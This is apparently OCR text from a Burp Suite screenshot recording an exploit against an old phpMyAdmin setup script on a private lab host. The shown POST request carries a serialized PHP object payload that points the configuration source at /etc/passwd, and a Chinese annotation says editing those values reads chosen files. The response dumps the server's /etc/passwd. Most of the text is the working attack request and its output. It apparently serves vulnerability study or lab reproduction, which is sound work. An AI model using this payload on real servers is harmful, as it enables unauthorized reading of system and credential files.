 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.150.150:8080
Request
Raw Params Headers Hex
POST /scripts/setup.php HTTP/1.1
Host: 192.168.150.150:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: phpMyAdmin=PLsGYTKSrHDClgbWEozLR9yt%2Cpf;
phpMyAdmin=gQhas3LoaAR7r57aBmbkxm7DoN8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}
修改这两个值可以
访问，特定的文件
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 13 Jun 2021 11:58:11 GMT
Server: Apache/2.4.10 (Debian) PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1337
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
<br />
<b>Fatal error</b>: Cannot use object of type PMA_Config as array in
? < + > Type a search term 0 ma
1,688 bytes | 16